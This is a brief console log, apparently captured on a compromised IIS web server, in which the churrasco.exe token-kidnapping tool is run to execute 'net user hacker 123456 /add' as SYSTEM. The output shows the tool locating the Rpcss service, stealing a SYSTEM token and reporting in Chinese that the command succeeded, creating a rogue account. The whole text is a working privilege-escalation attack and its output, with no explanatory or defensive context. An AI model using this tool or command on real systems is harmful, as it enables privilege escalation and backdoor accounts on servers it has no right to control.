 C:\Inetpub\wwwroot\Space\mary.asp\202102\> churrasco.exe "net user hacker 123456 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 720
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 724
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 736
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\Inetpub\wwwroot\Space\mary.asp\202102\>